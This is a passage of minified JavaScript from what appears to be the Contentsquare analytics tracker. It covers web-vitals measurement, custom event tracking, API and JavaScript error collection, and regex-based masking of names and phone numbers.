0:s.startTime;ui=t!=null?t:vl(),Sl(),bi(()=>{setTimeout(()=>{ui=vl(),Sl()})})}return{get firstHiddenTime(){return ui}}},Er=s=>{document.prerendering?addEventListener("prerenderingchange",()=>s(),!0):s()},wl=[1800,3e3],vu=(s,n={})=>{Er(()=>{let t=Eu(),e,i=Me("FCP"),r=yn("paint",o=>{for(let c of o)c.name==="first-contentful-paint"&&(r.disconnect(),c.startTime<t.firstHiddenTime&&(i.value=Math.max(c.startTime-mn(),0),i.entries.push(c),e(!0)))});r&&(e=Ne(s,i,wl,n.reportAllChanges),bi(o=>{i=Me("FCP"),e=Ne(s,i,wl,n.reportAllChanges),Pa(()=>{i.value=performance.now()-o.timeStamp,e(!0)})}))})},_l=[.1,.25],nb=(s,n={})=>{vu(Ma(()=>{let t,e=Me("CLS",0),i=Na(n,Vo),r=c=>{for(let l of c)i.h(l);i.i>e.value&&(e.value=i.i,e.entries=i.o,t())},o=yn("layout-shift",r);o&&(t=Ne(s,e,_l,n.reportAllChanges),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(r(o.takeRecords()),t(!0))}),bi(()=>{i.i=0,e=Me("CLS",0),t=Ne(s,e,_l,n.reportAllChanges),Pa(()=>t())}),setTimeout(t))}))},Su=0,Zr=1/0,$n=0,rb=s=>{for(let n of s)n.interactionId&&(Zr=Math.min(Zr,n.interactionId),$n=Math.max($n,n.interactionId),Su=$n?($n-Zr)/7+1:0)},jo,bl=()=>{var s;return jo?Su:(s=performance.interactionCount)!=null?s:0},ob=()=>{"interactionCount"in performance||jo||(jo=yn("event",rb,{type:"event",buffered:!0,durationThreshold:0}))},Al=0,Ho=class{constructor(){xe(this,"u",[]);xe(this,"l",new Map);xe(this,"m");xe(this,"p")}v(){Al=bl(),this.u.length=0,this.l.clear()}P(){let n=Math.min(this.u.length-1,Math.floor((bl()-Al)/50));return this.u[n]}h(n){var i,r;if((i=this.m)==null||i.call(this,n),!n.interactionId&&n.entryType!=="first-input")return;let t=this.u.at(-1),e=this.l.get(n.interactionId);if(e||this.u.length<10||n.duration>t.T){if(e?n.duration>e.T?(e.entries=[n],e.T=n.duration):n.duration===e.T&&n.startTime===e.entries[0].startTime&&e.entries.push(n):(e={id:n.interactionId,entries:[n],T:n.duration},this.l.set(e.id,e),this.u.push(e)),this.u.sort((o,c)=>c.T-o.T),this.u.length>10){let o=this.u.splice(10);for(let c of o)this.l.delete(c.id)}(r=this.p)==null||r.call(this,e)}}},wu=s=>{let n=globalThis.requestIdleCallback||setTimeout;document.visibilityState==="hidden"?s():(n(s=Ma(s)),document.addEventListener("visibilitychange",s,{once:!0}))},Tl=[200,500],ab=(s,n={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&Er(()=>{var c;ob();let t,e=Me("INP"),i=Na(n,Ho),r=l=>{wu(()=>{for(let u of l)i.h(u);let h=i.P();h&&h.T!==e.value&&(e.value=h.T,e.entries=h.entries,t())})},o=yn("event",r,{durationThreshold:(c=n.durationThreshold)!=null?c:40});t=Ne(s,e,Tl,n.reportAllChanges),o&&(o.observe({type:"first-input",buffered:!0}),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(r(o.takeRecords()),t(!0))}),bi(()=>{i.v(),e=Me("INP"),t=Ne(s,e,Tl,n.reportAllChanges)}))})},Bo=class{constructor(){xe(this,"m")}h(n){var t;(t=this.m)==null||t.call(this,n)}},Rl=[2500,4e3],cb=(s,n={})=>{Er(()=>{let t=Eu(),e,i=Me("LCP"),r=Na(n,Bo),o=l=>{n.reportAllChanges||(l=l.slice(-1));for(let h of l)r.h(h),h.startTime<t.firstHiddenTime&&(i.value=Math.max(h.startTime-mn(),0),i.entries=[h],e())},c=yn("largest-contentful-paint",o);if(c){e=Ne(s,i,Rl,n.reportAllChanges);let l=Ma(()=>{o(c.takeRecords()),c.disconnect(),e(!0)});for(let h of["keydown","click","visibilitychange"])addEventListener(h,()=>wu(l),{capture:!0,once:!0});bi(h=>{i=Me("LCP"),e=Ne(s,i,Rl,n.reportAllChanges),Pa(()=>{i.value=performance.now()-h.timeStamp,e(!0)})})}})},Cl=[800,1800],Fo=s=>{document.prerendering?Er(()=>Fo(s)):document.readyState!=="complete"?addEventListener("load",()=>Fo(s),!0):setTimeout(s)},lb=(s,n={})=>{let t=Me("TTFB"),e=Ne(s,t,Cl,n.reportAllChanges);Fo(()=>{let i=Oa();i&&(t.value=Math.max(i.responseStart-mn(),0),t.entries=[i],e(!0),bi(()=>{t=Me("TTFB",0),e=Ne(s,t,Cl,n.reportAllChanges),e(!0)}))})},hb=(()=>{class s{onFCP(t){try{vu(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("FCP")}}onCLS(t){try{nb(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("CLS")}}onLCP(t){try{cb(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("LCP")}}onTTFB(t){try{lb(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("TTFB")}}onINP(t){try{ab(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("INP")}}}return s})();var ub="csAnalysisEventsPersisted",Il="v2/events",$o=["trackEvent"],db="track",fb=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I){this.E=t,this.wt=e,this.M=i,this.et=r,this.Yt=o,this.S=c,this.U=l,this.qt=h,this.pt=u,this.It=f,this.K=y,this.Gt=g,this.X=v,this.Ft=T,this.kt=I}init(){let t=new J_,e=this.It.create(`${this.E.getTrackerUri()}/${Il}`,"base64");this.lr=this.CC(e),this.pe=this.IC(t,this.lr.getRecoveryStorage(),e),this.pe.init(),this.K.addListener(this.pe),this.pt.addListener(this.pe),this.S.register($o,i=>{if(!X(i))throw new ct($o[0]);this.pe.pushCustomEvent(i.name,i.source,i.properties)}),this.X&&this.X.register(db,(i,r,o)=>{let c=yr.handleCustomEventCommandMisuse(i,o);this.pe.pushCustomEvent(i,c,r)})}onStartTracking(t){this.lr.start(),this.pe.start(t)}onAfterNaturalPageView(){this.pe.initStates()}onArtificialPageViewEnd(t){this.pe.clearStates(!0),t&&(this.pe.stop(),this.lr.stop())}onAfterArtificialPageView(t){this.pe.initStates(),t&&(this.pe.start(),this.lr.start()),this.pe.collectInitialEvents()}onBeforeSessionRenewal(){this.pe.clearStates(),this.pe.stop(),this.lr.stop()}onOptout(){this.pe.stop(),this.lr.stop()}IC(t,e,i){var r,o;let c=new sb(window),l=new tb,h=q_(this.E,this.et,this.Gt,this.Ft,this.kt),u=[];this.E.collectSubmit||csArray.prototype.push.call(u,"submit");let f=new Q_(h,this.et,this.Yt,u),y=W_(this.E,this.et,this.Gt,this.Ft,this.kt),g=new Z_(y,this.qt),v=new eb(new hb),T=new Aa,I,w,b,x=new ba(`${this.E.getTrackerUri()}/${Il}`),M=new vi(this.wt,this.M),S,B,F,et;return new H_(this.E,f,g,l,c,t,x,M,this.U,e,v,T,i,h,I,w,b,S,B,F,et)}CC(t){return new Y_(new X_(ub),t)}}return s})(),pb=["startDataCollection","data-collection:start"],gb=["data-collection:stop"],mb=(()=>{class s{constructor(t,e){this.cs=t,this.S=e}init(){this.S.register(pb,()=>{this.cs.startDataCollection()}),this.S.register(gb,()=>{this.cs.stopDataCollection()})}}return s})(),to={fromSessionRenewal:!1,isRenewedVisitor:!1},yb=(()=>{class s{constructor(t,e,i,r,o,c){this.E=t,this.w=e,this.us=i,this.ht=r,this.un=o,this.U=c,this.Hy=!1,this.By=0,this.vd=!0,this.Fy=!1,this.qs=!1,this.startDataCollection=({fromSessionRenewal:l,onAfterDataCollectionStartedCallback:h}=to)=>{l&&this.qs||!this.Hy?this.PC(l,h):this.OC()}}isDataCollectionStarted(){return this.qs}tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e,onAfterDataCollectionStartedCallback:i}=to){this.NC(t,e)&&this.startDataCollection({fromSessionRenewal:t,onAfterDataCollectionStartedCallback:i})}disableStartDataCollection(){this.vd=!1}allowStartDataCollection({fromSessionRenewal:t}=to){this.vd=!0,this.Fy&&this.startDataCollection({fromSessionRenewal:t})}stopDataCollection(){this.qs&&(this.qs=!1,this.w.emitArtificialPageViewEnd(!0),this.un.stop())}OC(){this.qs||(this.qs=!0,this.U.isSessionValid()?(this.U.refreshSession(),this.un.start(Ls.Artificial)):this.U.renewSession(!1))}NC(t,e){return e&&!this.qs?!1:t?!0:this.E.startMode===nr.Manual?!1:!Ao(this.E)&&!this.E.isHeapSideloadsStartDataCollection()&&!this.E.isCsSideloadingHeap()}PC(t,e){if(this.us.isActive()||(this.Fy=!0,this.MC()&&(this.By++,this.By<2))||!this.vd||this.qs&&!t)return;this.Hy=!0,this.qs=!0,this.ht.init();let i=t?Ls.Renewal:Ls.Natural;this.un.start(i);let r=()=>{this.w.emitStartTracking(t),typeof e=="function"&&e()};st.onDocumentLoaded(r)}MC(){return Ao(this.E)&&this.E.isCsSideloadingHeap()}}return s})(),Eb=(()=>{class s{constructor(t){this.Sd=t}buildApiErrors(t,e){let i=this.Sd.collectDataPoints(t,e);if(i===null)return null;let r=this.DC(t,i);if(e){let o=this.kC(t,i);return{apiError:r,detailedApiError:o}}return{apiError:r}}kC(t,e){let i=this.$y(t);return e.collectQueryParam&&t.queryParameters&&(i.queryParameters=t.queryParameters),e.collectRequestBody&&t.requestBody&&(i.requestBody=t.requestBody),e.collectResponseBody&&t.responseBody&&(i.responseBody=t.responseBody),Object.keys(e.standardRequestHeaders).length>0&&(i.standardRequestHeaders=e.standardRequestHeaders),Object.keys(e.standardResponseHeaders).length>0&&(i.standardResponseHeaders=e.standardResponseHeaders),Object.keys(e.customRequestHeaders).length>0&&(i.customRequestHeaders=csJSON.stringify(e.customRequestHeaders)),Object.keys(e.customResponseHeaders).length>0&&(i.customResponseHeaders=csJSON.stringify(e.customResponseHeaders)),Object.keys(e.plainCustomRequestHeaders).length>0&&(i.plainCustomRequestHeaders=e.plainCustomRequestHeaders),Object.keys(e.plainCustomResponseHeaders).length>0&&(i.plainCustomResponseHeaders=e.plainCustomResponseHeaders),e.plainResponseBodyAttributes&&Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainResponseBodyAttributes=e.plainResponseBodyAttributes),e.plainRequestBodyAttributes&&Object.keys(e.plainRequestBodyAttributes).length>0&&(i.plainRequestBodyAttributes=e.plainRequestBodyAttributes),Object.keys(e.responseBodyAttributes).length>0&&(i.responseBodyAttributes=csJSON.stringify(e.responseBodyAttributes)),Object.keys(e.requestBodyAttributes).length>0&&(i.requestBodyAttributes=csJSON.stringify(e.requestBodyAttributes)),i}$y(t){return{errorType:"apiError",url:t.url,method:t.method,requestTime:t.requestTime,responseTime:t.responseTime,statusCode:t.statusCode,library:t.library}}DC(t,e){let i=this.$y(t);return e.matchingBodyContents.length>0&&(i.matchingBodyContents=e.matchingBodyContents),Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainBodyResponseAttributes=e.plainResponseBodyAttributes),i}}return s})(),vb=(()=>{class s extends Ca{constructor(t,e,i){super(),this.Lc=t,this.Uc=e,this.Sd=i,this.wd=0,this.xC=new Eb(i)}subscribe(t,e,i){i!=null&&i.detailedEvent&&(Object.defineProperty(e,"detailedEvent",{value:i.detailedEvent}),this.wd++),super.subscribe(t,e)}unsubscribe(t){var e;!((e=this.subscriptions[t])===null||e===void 0)&&e.hasOwnProperty("detailedEvent")&&this.wd--,super.unsubscribe(t)}init(){let t=this.Sd.computeApiErrorCollectionOptions();this.Lc.setCollectionOptions(t),this.Lc.onEvent(e=>this.zy(e)),this.Uc.setCollectionOptions(t),this.Uc.onEvent(e=>this.zy(e))}onStartTracking(){this.Lc.start(),this.Uc.start()}onStopTracking(){this.Lc.stop(),this.Uc.stop()}zy(t){let e=this.xC.buildApiErrors(t,this.wd!==0);if(e)for(let i in this.subscriptions){let r=this.subscriptions[i];r.hasOwnProperty("detailedEvent")?e.detailedApiError&&r(e.detailedApiError):r(e.apiError)}}}return s})(),Sb=(()=>{class s{constructor(t,e,i=!1){this.Et=t,this.tt=e,this.Tr=i}addUrlMaskingPattern(t){this.Et.addUrlMaskingPattern(t)}anonymize(t){let e=this.tt.removeQueryString(t.url),i={maskingPatterns:this.Et.getUrlMaskingPatterns(),partialMaskingPatterns:this.Et.getPartialUrlMaskingPatterns(),maskNames:this.Tr};return{...t,url:this.tt.anonymizeUrl(e,i),library:t.library?this.tt.anonymizeUrl(t.library,i):void 0}}}return s})(),wb=(()=>{class s{constructor(){this.LC=64e3,this.UC=5e3,this.VC=2e3,this.Gy=8e3,this.Ls=!!self.TextEncoder,this.Ls&&(this.jC=new TextEncoder)}Fo(t){return this.jC.encode(t).byteLength}qy(t,e,i){let r=0;t[e]&&(r+=this.Fo(t[e]),r>this.Gy&&(r=0,t[e]=Y.ELLIPSIS)),t[i]&&(r+=this.Fo(csJSON.stringify(t[i])),r>this.Gy&&(t[i]=s.truncatedObjectMarker))}HC(t){t.queryParameters&&this.Fo(t.queryParameters)>this.VC&&(t.queryParameters=Y.ELLIPSIS)}BC(t){t.requestBody&&this.Fo(t.requestBody)>this.LC&&(t.requestBody=Y.ELLIPSIS),t.responseBody&&this.Fo(t.responseBody)>this.UC&&(t.responseBody=Y.ELLIPSIS)}truncate(t){this.Ls?(this.HC(t),this.BC(t),this.qy(t,"customResponseHeaders","plainCustomResponseHeaders"),this.qy(t,"customRequestHeaders","plainCustomRequestHeaders")):(t.queryParameters="",t.requestBody="",t.responseBody="",t.customResponseHeaders="",t.customRequestHeaders="",t.plainCustomResponseHeaders={},t.plainCustomRequestHeaders={})}}return s.truncatedObjectMarker={[Y.ELLIPSIS]:Y.ELLIPSIS},s})(),_b=(()=>{let s;return function(n){function t(r){let o="[",c="]",l=[];for(let h=0;h<r.length;++h)if(r[h]===o)csArray.prototype.push.call(l,r[h]);else if(r[h]===c)if(csString.prototype.indexOf.call(r,o)>-1)csArray.prototype.pop.call(l);else return!1;return l.length===0}function e(r){if(!r)return!0;if(!t(r))return!1;let o=csString.prototype.split.call(r,/[\[\]]/);return csArray.prototype.every.call(o,c=>{let l=c[0],h=c[c.length-1];if((l==="'"||l==='"')&&l!==h)return!1;let u=csString.prototype.split.call(c,".");return u[0].length===0&&csArray.prototype.shift.call(u),csArray.prototype.every.call(u,f=>{let y=/^\-?\d+$/.exec(f);return y?parseInt(y[0],10)>=0:f==="$"||/\w+/.test(f)})})}n.isValidJSONPath=e;function i(r,o){if(!r)return;let c=csString.prototype.split.call(r,/[\$\[\]]/),l=[];csArray.prototype.forEach.call(c,u=>{if(u[0]==="'"||u[0]==='"'){csArray.prototype.push.call(l,csString.prototype.substring.call(u,1,u.length-1));return}csArray.prototype.push.call(l,...csArray.prototype.filter.call(csString.prototype.split.call(u,"."),f=>f.length>0))}),l[0]==="$"&&csArray.prototype.shift.call(l);let h=o;for(let u of l)if(h[u]!==void 0)h=h[u];else return;return h}n.getJSONPathValue=i}(s||(s={})),s})(),bb=(()=>{class s{constructor(){this.FC=new Set(["age","cache-control","clear-site-data","expires","pragma","warning","downlink","ect","rtt","last-modified","connection","keep-alive","accept","accept-encoding","accept-language","expect","access-control-allow-origin","access-control-allow-credentials","access-control-allow-headers","access-control-allow-methods","access-control-expose-headers","access-control-max-age","access-control-request-headers","access-control-request-method","origin","timing-allow-origin","content-length","content-type","content-encoding","content-language","via","host","referrer-policy","user-agent","allow","server","accept-ranges","range","if-range","content-range","cross-origin-embedder-policy","cross-origin-opener-policy","cross-origin-resource-policy","content-security-policy","content-security-policy-report-only","expect-ct","feature-policy","strict-transport-security","upgrade-insecure-requests","x-content-type-options","x-download-options","x-frame-options","x-permitted-cross-domain-policies","x-powered-by","x-xss-protection","sec-fetch-site","sec-fetch-mode","sec-fetch-user","sec-fetch-dest"])}isValidStandardHeader(t){return this.FC.has(t)}}return s})(),Ab=(()=>{class s{constructor(){this.$C=64e3,this.zC=100,this.ot={collectQueryParam:!1,collectRequestBody:!1,collectResponseBody:!1,matchingBodyContents:[],plainResponseBodyAttributes:{},plainRequestBodyAttributes:{},requestBodyAttributes:{},responseBodyAttributes:{},standardRequestHeaders:{},standardResponseHeaders:{},customRequestHeaders:{},customResponseHeaders:{},plainCustomRequestHeaders:{},plainCustomResponseHeaders:{}},this.Wy=new bb}GC(t){return t.length<=this.$C}qC(t){let e=t["content-type"];return e!==void 0&&(Pt(e,"application/json")||Pt(e,"application/graphql"))}WC(t,e){return t&&this.GC(t)&&this.qC(e)}Vc(t,e,i,r){let o=r==="request"?this.YC:this.XC;if(o!==void 0||this.WC(e,i)){if(o===void 0)try{o=csJSON.parse(e),r==="request"?this.YC=o:this.XC=o}catch{return}let c=_b.getJSONPathValue(t,o);if(c!==void 0&&(c===null||!qe(c))){let l=R(c)?c:csJSON.stringify(c);return Y.truncate(l,this.zC,Y.ELLIPSIS)}}}isBodyAttributeValueFound(t,e){let i,r;return(e.type==="request-response"||e.type==="response")&&(i=this.Vc(e.path,t.responseBody,t.responseHeaders,"response")),(e.type==="request-response"||e.type==="request")&&(r=this.Vc(e.path,t.requestBody,t.requestHeaders,"request")),Z(i)||Z(r)}collectBodyAttribute(t,e,i){let r;(e.type==="request-response"||e.type==="response")&&(r=this.Vc(e.path,t.responseBody,t.responseHeaders,"response"),r&&(e.encrypted?this.ot.responseBodyAttributes[e.path]=r:(r=i(r),this.ot.plainResponseBodyAttributes[e.path]=r))),(e.type==="request-response"||e.type==="request")&&(r=this.Vc(e.path,t.requestBody,t.requestHeaders,"request"),r&&(e.encrypted?r&&(this.ot.requestBodyAttributes[e.path]=r):(r=i(r),this.ot.plainRequestBodyAttributes[e.path]=r)))}isBodyContentMatching(t,e){return t.responseBody?!!new csRegExp(e,"i").test(t.responseBody):!1}collectBodyContent(t){csArray.prototype.indexOf.call(this.ot.matchingBodyContents,t)===-1&&csArray.prototype.push.call(this.ot.matchingBodyContents,t)}collectCustomHeaders(t,e,i){let r=csString.prototype.toLocaleLowerCase.call(e.headerName);t.responseHeaders[r]&&(e.type==="request-response"||e.type==="response")&&(e.encrypted?this.ot.customResponseHeaders[r]=t.responseHeaders[r]:this.ot.plainCustomResponseHeaders[r]=i(t.responseHeaders[r])),t.requestHeaders[r]&&(e.type==="request-response"||e.type==="request")&&(e.encrypted?this.ot.customRequestHeaders[r]=t.requestHeaders[r]:this.ot.plainCustomRequestHeaders[r]=i(t.requestHeaders[r]))}collectStandardHeaders(t){if(!(Object.keys(this.ot.standardRequestHeaders).length>0||Object.keys(this.ot.standardResponseHeaders).length>0)){for(let[e,i]of Object.entries(t.requestHeaders))this.Wy.isValidStandardHeader(e)&&(this.ot.standardRequestHeaders[e]=i);for(let[e,i]of Object.entries(t.responseHeaders))this.Wy.isValidStandardHeader(e)&&(this.ot.standardResponseHeaders[e]=i)}}setCollectQueryParam(t){t&&(this.ot.collectQueryParam=!0)}setCollectResponseBody(t){t&&(this.ot.collectResponseBody=!0)}setCollectRequestBody(t){t&&(this.ot.collectRequestBody=!0)}getCollectedDataPoints(){return this.ot}}return s})(),Vi=(()=>{let s;return function(n){n.CONTENTSQUARE="contentsquare.net",n.CLICKTALE="clicktale.net",n.FAKE_TRACKER="fake-tracker.content-square.fr",n.HEAP_API="heap-api.com",n.HEAP_ANALYTICS="heapanalytics.com"}(s||(s={})),s})(),Tb=(()=>{class s{constructor(t,e){this.jc=t,this.D=e}collectDataPoints(t,e){this.ot=new Ab;let i=!1;if(this.jc.collectionRules)for(let r of this.jc.collectionRules)this.KC(r,t)&&this.JC(r,t)&&this.QC(r,t)&&(i=!0,this.ZC(t,r,e));return i||(i=this.tI(t)),i&&e&&this.jc.collectStandardHeaders&&this.ot.collectStandardHeaders(t),i?this.ot.getCollectedDataPoints():null}computeApiErrorCollectionOptions(){let t=this.jc.collectionRules||[],e=new Set,i=[];for(let o of t)o.statusCode!==void 0&&e.add(o.statusCode),o.url!==void 0&&csArray.prototype.indexOf.call(i,o.url)===-1&&csArray.prototype.push.call(i,o.url);let r=[Vi.CONTENTSQUARE,Vi.CLICKTALE,Vi.HEAP_API,Vi.HEAP_ANALYTICS];return csArray.prototype.push.call(r,Vi.FAKE_TRACKER),{statusCodes:e,urls:i,excludedDomains:r}}KC(t,e){return(!t.statusCode&&e.statusCode>=400||t.statusCode!==void 0&&t.statusCode===e.statusCode)&&(!t.url||csString.prototype.indexOf.call(e.url,t.url)!==-1)}JC(t,e){return t.bodyContent?this.ot.isBodyContentMatching(e,t.bodyContent):!0}QC(t,e){let i=csArray.prototype.find.call(t.bodyAttributePaths,r=>r.primary);return i===void 0?!0:this.ot.isBodyAttributeValueFound(e,i)}tI(t){return t.statusCode>=400}ZC(t,e,i){e.bodyContent&&this.ot.collectBodyContent(e.bodyContent);let r=qs(e.bodyAttributePaths,o=>o.primary===1);if(r&&this.ot.collectBodyAttribute(t,r,o=>this.D.anonymizePII(o)),i){this.ot.setCollectQueryParam(e.collectQueryParam),this.ot.setCollectResponseBody(e.collectResponseBody),this.ot.setCollectRequestBody(e.collectRequestBody);for(let c of e.customHeaders)this.ot.collectCustomHeaders(t,c,l=>this.D.anonymizePII(l));let o=Xi(e.bodyAttributePaths,c=>!c.primary);for(let c of o)this.ot.collectBodyAttribute(t,c,l=>this.D.anonymizePII(l))}}}return s})(),_u=(()=>{let s;return function(n){function o(h,u,f=!1){let g={message:Y.truncate(h,300,Y.ELLIPSIS),errorType:"customError"};return(f||l(u))&&(c(u),g.attributes=u),g}n.buildCustomErrorEvent=o;function c(h){for(let u in h){let f=h[u];if(typeof f=="string"&&f.length>30&&(f=Y.truncate(f,30,Y.ELLIPSIS),h[u]=f),u.length>30){let y=Y.truncate(u,30,Y.ELLIPSIS);delete h[u],h[y]=f}}}function l(h){let u=Object.keys(h).length;return u>0&&u<=5}}(s||(s={})),s})(),Rb=(()=>{class s{constructor(t){var e;this.E=t,this.B=!1,this.G=new Zh(i=>{this.onMessageConsole(i.logs,i.level,i.origin)},{levels:(e=t.customErrors.consoleMessageLogLevels)!==null&&e!==void 0?e:[]})}start(){this.B||(this.G.observe(),this.B=!0)}stop(){this.B&&(this.G.disconnect(),this.B=!1)}onEvent(t){this.eI=t}Yh(t){for(let e=0;e<t.length;e++)if(he(t[e]))return[];return t}Xh(t){if(t===void 0||t==="")return!1;let e=eh(t);return!!Qi(e,this.E.hostnames)}onMessageConsole(t,e,i){let r=this.Yh(t);if(r.length===0||!this.Xh(i))return;let o=_s(r),c=o[0],l=csArray.prototype.slice.call(o,1),h=_u.buildCustomErrorEvent(tu(c,...l),{csLogLevel:e},!0);this.eI(h)}}return V([P("ConsoleMessageTracker: onMessageConsole")],s.prototype,"onMessageConsole",null),s})(),Cb=20,Ib=(()=>{class s extends wt{constructor(t,e,i,r,o,c){super(),this._d=t,this.wt=e,this.Ci=i,this.K=r,this.Ws=o,this.U=c,this.Hc=[],this.$i=0,this.dn=[]}initStates(){var t;this.Ul(),this.ds=O.now(),this.Hc=[],this.$i=0,(t=this.Ws)===null||t===void 0||t.onEvent(e=>this.Z(e))}trackCustomError(t,e={}){if(!(R(t)&&qe(e)&&pt(e)))throw new ct(fr[0]);let i=_u.buildCustomErrorEvent(t,e);this.$o(i)}onIframeCustomError(t){this.Z(t)}onStart(){var t;this.bd(),(t=this.Ws)===null||t===void 0||t.start()}onStop(){var t;(t=this.Ws)===null||t===void 0||t.stop()}bd(){this.isStarted&&(csArray.prototype.forEach.call(this.dn,t=>this.$o(t)),this.dn=[])}$o(t){if(this.isStarted){let e=this.Z(t);e&&this.K.emitCustomErrorEvent(e)}else csArray.prototype.push.call(this.dn,t)}Z(t){if(this.isStarted&&this.$i<Cb&&this.U.isSessionValid()){let e=this.sI(t);return csArray.prototype.push.call(this.Hc,e),this.Pr(),e}return null}sI(t){let e={...t,rt:this.Li()};return e.message=this.Ci.anonymize(t.message),e}Ul(){this._d.removeQueryParams(),this._d.setQueryParams(this.wt.getRequestParameters())}Li(){return O.now()-this.ds}Pr(){this._d.send({errors:this.Hc}),this.Hc=[],this.$i+=1}}return s})(),Pb="custom-errors",Ob=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u){this.Ci=t,this.E=e,this.wt=i,this.S=r,this.Si=o,this.It=c,this.pt=l,this.Ws=h,this.U=u}init(){let t=this.It.create(`${this.E.getTrackerUri()}/${Pb}`);this.Ys=new Ib(t,this.wt,this.Ci,this.Si,this.Ws,this.U),this.pt.addListener(this.Ys),this.ft()}ft(){this.S.register(fr,(t,e)=>{this.Ys.trackCustomError(t,e)})}onStartTracking(){this.Ys.start()}onAfterNaturalPageView(){this.Ys.initStates()}onArtificialPageViewEnd(t){t&&this.Ys.stop()}onAfterArtificialPageView(t){this.Ys.initStates(),t&&this.Ys.start()}onBeforeSessionRenewal(){this.Ys.stop()}onOptout(){this.Ys.stop()}}return s})(),Nb=/(\b["']?key["']?\s*[=:]\s*["'](?:first|last|user|profile|primary|primary[ _-]?last)[ _-]?name["']\s*,?\s*["']?value["']?\s*[=:]\s*["'])(.+?)(["']|…$)|(\b["']?(?:first|last|user|profile|primary|primary[ _-]?last)[\s_-]?name["']?\s*[=:]\s*["'])(.+?)(["']|…$)/gi,Mb="$1$4CS_ANONYMIZED_NAME$3$6",Db=/(?:\(\d{3}\) \d{3}[- ]\d{4}\b)|(?:\b\d{3}([-\. ])\d{3}\1\d{4}\b)|(?:\b\d{2} \d{2} \d{2} \d{2} \d{2}\b)|(?:\b\d{4} \d{3} \d{3}\b)|(?:\b\d{2}([-\. ])\d{4}\2\d{4}\b)|(?:\b\d{3}([- ])\d{4}\3\d{4}\b)|(?:\+\d{1,3} \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \(\d{3}\) \d{3}-\d{4}\b)|(?:\+\d{1,3}([- ])\d{4}\4\d{3}\4\d{3}\b)|(?:\+\d{1,3} \d \d{4} \d{4}\b)|(?:\+\d{1,3} \d \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \d \d{2} \d{2} \d{2} \d{2}\b)|(?:\+\d{7,15}\b)|(?:\+\d{1,3} \d{6,12}\b)|(?:\+\d{1,3}([- ])\d{4}\5\d{3}\5\d{3}\b)/g,kb="CS_ANONYMIZED_PHONE",xb=(()=>{class s{constructor(t,e){this.D=t,this.tt=e}anonymize(t){return this.tt?csArray.prototype.join.call(csArray.prototype.map.call(xp(t),({content:e,isUrl:i})=>{var r;return i?(r=this.tt)===null||r===void 0?void 0:r.anonymizeUrl(e,{maskNames:!0}):this.Yy(e)}),""):this.Yy(t)}Yy(t){t=this.D.anonymizePII(t);let e=t;t=this.Tr(t),t!==e&&($.counters.redactedPII.count("name"),$.counters.redactedPII.count("name-in-custom-error"));let i=t;return t=this.iI(t),t!==i&&($.counters.redactedPII.count("phone"),$.counters.redactedPII.count("phone-in-custom-error")),t}Tr(t){return csString.prototype.replace.call(t,Nb,Mb)}iI(t){return csString.prototype.replace.call(t,Db,kb)}}return s})(),Lb=20,Ub="Custom Error:",Vb="https://cserror.com/texterror.js",jb=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l){super(),this.Xs=t,this.Ad=e,this.wt=i,this.be=r,this.Si=o,this.A=c,this.U=l,this.Bc=[],this.zi=0,this.dn=[]}initStates(){this.ds=O.now(),this.Ad.removeQueryParams(),this.Ad.setQueryParams(this.wt.getRequestParameters()),this.Bc=[],this.zi=0}onStart(){this.Xs.subscribe(s.Bt,t=>this.Z(t)),this.bd()}onStop(){this.Xs.unsubscribe(s.Bt)}onIframeJavascriptError(t){this.Z(t)}trackCustomError(t){let e={errorType:"jsError",message:`${Ub} ${t}`,lineno:1,colno:1,filename:Vb};this.$o(e)}$o(t){if(this.isStarted){let e=this.Z(t);e&&this.Si.emitCustomJavaScriptErrorEvent(e)}else csArray.prototype.push.call(this.dn,t)}bd(){this.isStarted&&(csArray.prototype.forEach.call(this.dn,t=>this.$o(t)),this.dn=[])}Z(t){if(this.isStarted&&this.zi<Lb&&this.U.isSessionValid()){let e={...t,pageUrl:this.A.getAnonymizedUrl(),rt:this.Li()};return this.be.anonymize(e),csArray.prototype.push.call(this.Bc,e),this.Pr(),e}return null}Li(){return O.now()-this.ds}Pr(){this.Ad.send({errors:this.Bc}),this.Bc=[],this.zi+=1}}return s.Bt="JavaScriptErrorsService",s})(),Hb="errors",Bb=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f){this.Xs=t,this.be=e,this.E=i,this.wt=r,this.pt=o,this.S=c,this.Si=l,this.A=h,this.It=u,this.U=f}init(){let t=this.It.create(`${this.E.getTrackerUri()}/${Hb}`);this.Ks=new jb(this.Xs,t,this.wt,this.be,this.Si,this.A,this.U),this.pt.addListener(this.Ks),this.ft()}ft(){this.E.jsCustomErrorsEnabled&&!this.E.customErrors.enabled&&this.S.register(fr,t=>{this.Ks.trackCustomError(t)})}onStartTracking(){this.Ks.start()}onAfterNaturalPageView(){this.Ks.initStates()}onArtificialPageViewEnd(t){t&&this.Ks.stop()}onAfterArtificialPageView(t){this.Ks.initStates(),t&&this.Ks.start()}onBeforeSessionRenewal(){this.Ks.stop()}onOptout(){this.Ks.stop()}}return s})(),Fb=(()=>{class s extends Ca{constructor(){super(),this.G=new Qh(t=>this.errorListener(t))}onStartTracking(){this.G.observe()}onStopTracking(){this.G.disconnect()}errorListener(t){let e=this.nI(t);for(let i in this.subscriptions){let r=this.subscriptions[i];r(e)}}rI(t){return t=t!=null?t:"[NO ERROR 